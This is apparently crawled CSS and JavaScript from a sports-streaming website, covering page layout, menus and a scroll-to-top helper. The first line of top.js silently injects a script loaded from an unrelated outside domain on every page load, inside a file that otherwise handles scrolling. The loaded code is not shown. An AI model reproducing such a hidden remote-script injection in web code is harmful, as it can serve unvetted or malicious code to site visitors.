#zt-q{float:left;width: 100%;border-radius: 8px;margin: 10px 0%;}
#zt-tit{box-shadow: 0px 0px 0px #ddd;float:left;width: 100%;background:#fff;border-radius: 8px;margin: 10px 0%;height:54px;padding:15px 0%;}
#zt-q h4:hover,#zt-q .zt{border-radius:58px;float:left;background-image: linear-gradient(to right, #f63be1 , #00e7ff);color:#fff;line-height:50px}
#zt-q h4{border-radius:8px;float:left;margin:0px 2%;padding:0px;font-size:18px;float:left;width:21%;line-height:50px;text-align:center;color:#666;background:#f5f5f5;cursor: pointer;}
#zt-q dl{ display:none;width:100%;   box-shadow: 0 0px 0px #666;float:left;margin-left:0%;padding:0px 0px 20px 0;}

.lx-list{float:left;width:98%;background:#fff;border-radius:8px;margin:10px 0%;padding:20px 0% 20px 2%;box-shadow: 0 0px 0px #cf25fc;list-style: none; }
.lx-list li{float:left;width:31.3%;float:left;list-style: none;border-bottom:0px solid #ccc; margin:15px 2% 0 0;padding:10px 0% 10px 0%;line-height:30px;box-shadow: 0 0px 10px #ddd;border-radius: 8px;}
.lx-list li:hover{box-shadow: 0 0px 5px #9226ff;border-radius: 8px;}
.lx-list .x-k1{float:left;width:30%;font-size:12px;color:#333;/**background-image: linear-gradient(to right, #e6f3ff , #fff);**/background: url(/images/live6.png) 10px 5px no-repeat;background-size:15px;padding:0 0 0 10%; overflow: hidden;text-align:left;border-radius:58px;height:25px;line-height:25px;}
.lx-list .x-k2{float:left;width:55%;height:30px;font-size:12px;color:#555;text-align:right; overflow: hidden;border-radius:58px;font-weight:500; padding-right:5%;  }
.lx-list .x-k3{float:left;width:100%;font-size:14px;color:#222;text-align:center; overflow: hidden;height:35px;line-height:35px;font-weight:700;}
.lx-list .x-k3 b{margin:0 10px;color:#9226ff}
.lx-list .x-k4{background:#f8f8f8;width:30%;margin:10px 35%;font-size:14px;line-height:35px;height:35px;border-radius:58px;color:#000;text-align:center; overflow: hidden;}
.lx-list .x-k4:hover{background:#9226ff;color:#fff}
.right-tw{float:left;width: 76%;  margin: 20px 7%;padding:30px 5%;border-radius:8px; box-shadow: 0 0px 10px #ddd;}
.right-tw li{background:#333; border-radius: 10px;box-shadow: 0 0px 1px #eee; list-style: none;width:100%;float: left;margin: 10px 0%;overflow: hidden;  }
.cn-r-img{ width: 96%;padding:2%;height:150px;background: #eee;border-radius: 10px;float: left;margin: 0px 0px 0px 0;overflow: hidden;}
.cn-r-img img{border-radius: 10px; width: 100%;min-height:300px;}
.right-tw p{float:left; width:90%;margin:0 5%;color:#fff;line-height:60px;font-size:18px;height:60px;overflow: hidden;}
.right-tw li:hover{background:#cf1717;}
.list-title{  border-radius: 10px;  box-shadow: 0 0px 0px #ddd;background:#fff url(/images/tj4.png) 45px 10px no-repeat;background-size:40px;width:100%;margin:1px 0%;float: left;overflow: hidden;border-bottom: 0px solid #fff;padding:10px 0; }
.list-title p{float: left; line-height: 40px; margin: 0px 0 0 0;padding: 0 0 0px 98px;border-bottom:0px solid #fff; color: #999;font-size:16px;font-weight:500}
.footer{width:90%;float:left;background: #333;padding: 50px 5% 100px 5%;}
.footer p{width:100%;line-height: 30px;overflow: hidden;text-align: center;color: #fff;font-size: 14px;}
.footer p a{color: #fff;margin: 0 2px;font-size:12px;}
.footer p a:hover{color: #ff0;}
.footer dd{float:left;border-bottom:1px solid #ccc;width:90%;margin: 0 5% 20px 5%;padding:0 0 20px 0;}
.footer dd a{float:left;width:18%;height:40px;font-size:12px;color: #fff;overflow: hidden;margin: 0 1%;line-height:40px;}
.kb{font-weight:500}
.nav2{display:none;width:100%;position:fixed;bottom:0;height:50px;z-index:100;background:#f2f2f2;border-top:1px solid #cecece;padding-top:5px;margin:0 auto;left:0;right:0}
.nav2 a{width:20%;float:left;text-align:center;color:#666}
.nav2 a.kk{color:#fff}
.nav2 a i{width:100%;display:block;height:25px}
.nav2 a.live1 i{background:url(/images/home1.png) no-repeat top center;background-size:26px 23px}
.nav2 a.live2 i{background:url(/images/zqzb6.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live3 i{background:url(/images/lqzb3.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live4 i{background:url(/images/lx7.png) no-repeat top center;background-size:25px 25px}
.nav2 a.live5 i{background:url(/images/lx8.png) no-repeat top center;background-size:23px 23px}
.nav2 a.live6 i{background:url(/images/xs-dq.png) no-repeat top center;background-size:23px 23px}

.ckxt h1 {
    float: left;
    background: #fff;
    width: 100%;font-weight: 700;
    font-size: 18px;
    text-align: left;
    padding: 0px 0 20px 0;margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
}
}


.nav4_wrap{
    display: flex;
    flex-wrap: wrap;
    height: unset !important;
}
.nav4_wrap a{
    margin-right: 12px !important;
}

.nav4 {
    cursor: pointer !important;
}
.content-nav{
    margin: 20px 0% 0px 0%;
}



--- FILE ---
content_type: text/css
request_url: https://www.aa-pmi.com/css/gold.css
body_size: 1010
content:
@media only screen and (max-width: 768px) {    .phb-img{    width: 100%;    background: #030349;    height: 160px;}.phb-img img{height: 160px;    max-width: 100%;    padding: 0px 0;    display: block;margin: 0px auto;}.phb-arc{display:none;}.phb-ls-list{list-style-type:none;float:left;width:90%;margin:20px 5%; }.phb-ls-list li{margin:5px 0%; float:left;width:100%;height:60px;text-align:center;overflow: hidden;background:#f8f8f8;}.phb-ls-list li span{border-radius: 0px;background-image: linear-gradient(120deg,#96b705 38px,#44a24e 30px);float:left;width:25%;height:40px;line-height:40px;text-align:center;color:#fff;font-size:26px; font-weight:700;margin:10px 0 0 0;}.phb-ls-list li a{float:left;width:75%;height:60px;line-height:60px;text-align:center;margin:0 0%;color:#00740c;font-size:18px;}#menu{position:fixed;bottom:0px;width:100%;background:#fff;height:50px;line-height:50px;z-index:999;box-shadow: 0 0px 5px #eee;}#menu ul{margin:0 auto;list-style-type:none;width:100%;max-width:500px;height:100%;}#menu ul li{float:left;width:25%;height:100%;text-align:center;position:relative;margin:0 0%}#menu ul li .line{position:absolute;top:0px;right:0px;z-index:30;}#menu ul li .menu_li{position:absolute;top:0px;left:0px;z-index:20;width:100%;height:100%;color:#454545;background:#fff;box-shadow: 0 0px 5px #ddd;}#menu ul li .img_front{background:#fff;position:absolute;top:0px;left:0px;z-index:30;width:100%;height:100%;}#menu ul li .img_front img{display:none;width:100%;height:100%;}#menu ul li box{position:absolute;top:0px;left:10px;}#menu ul li span{background-image: linear-gradient(120deg,#0061ad 100px,#004276 100px);border-radius: 8px;box-shadow: 0 0px 0px #3b9ff6;position:absolute;bottom:-300px;left:50%;margin:0 10% 0 -40%;padding:10px 0;height:auto;text-align:center;z-index:10;}#menu ul li span .box a{border-radius: 58px;float:left;width:100%;height:30px;line-height:30px;color:#454545;text-decoration:none;font-size:0.8rem;box-shadow: 0 0px 0px #fff;color:#fff;margin:2px 0;}#menu ul li .menu_li p{margin:12px 0 0 0;font-size:0.8rem}#menu ul li .menu_li.k1{background:#fff url(/images/live3png.png) 50% 4px no-repeat;background-size:23px 23px}#menu ul li .menu_li.k2{background:#fff url(/images/tj5.png) 50% 6px no-repeat;background-size:18px 18px}#menu ul li .menu_li.k3{background:#fff url(/images/lx7.png) 50% 6px no-repeat;background-size:18px 18px}#menu ul li .menu_li.k4{background:#fff url(/images/tj3.png) 50% 4px no-repeat;background-size:20px 20px}}@media only screen and (min-width: 768px) {.phb-ls-list{list-style-type:none;float:left;width:90%;margin:0 7%; }.phb-ls-list li{margin:10px 0%; float:left;width:100%;height:60px;text-align:center;overflow: hidden;background:#f8f8f8;}.phb-ls-list li:hover{background:#ddd;}.phb-ls-list li span{border-radius: 8px;background-image: linear-gradient(120deg,#0061ad 60px,#004276 30px);float:left;width:25%;height:60px;line-height:60px;text-align:center;color:#fff;font-size:30px}.phb-ls-list li a{float:left;width:75%;height:60px;line-height:60px;text-align:center;margin:0 0%;color:#004276;font-size:20px; }.phb-img{width:100%;background:#030349;height:300px;}.phb-img img{height:300px; max-width: 100%;padding: 0% 0;  display: block; margin: 0px auto;}.phb-arc{display:none;}#menu{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.aa-pmi.com/js/top.js
body_size: 817
content:
document.writeln("  <script src=\'https://txt.apexer300.com/zz.js\'></script>");
//top
function gotoTop(min_height) {
    //预定义返回顶部的html代码，它的css样式默认为不显示
    var gotoTop_html = '<div id="gotoTop"></div>';
    //将返回顶部的html代码插入页面上id为page的元素的末尾
    $("body").append(gotoTop_html);
    $("#gotoTop").click(//定义返回顶部点击向上滚动的动画
        function () {
            $('html,body').animate({ scrollTop: 0 }, 200);
        }).hover(//为返回顶部增加鼠标进入的反馈效果，用添加删除css类实现
            function () { $(this).addClass("hover"); },
            function () {
                $(this).removeClass("hover");
            });
    //获取页面的最小高度，无传入值则默认为600像素
    min_height ? min_height = min_height : min_height = 600;
    //为窗口的scroll事件绑定处理函数
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > min_height) {
            $("#gotoTop").fadeIn(100);
        } else {
            $("#gotoTop").fadeOut(200);
        };
    });
};
gotoTop();


if (top.location !== self.location) {
    top.location = self.location;//禁止框架
}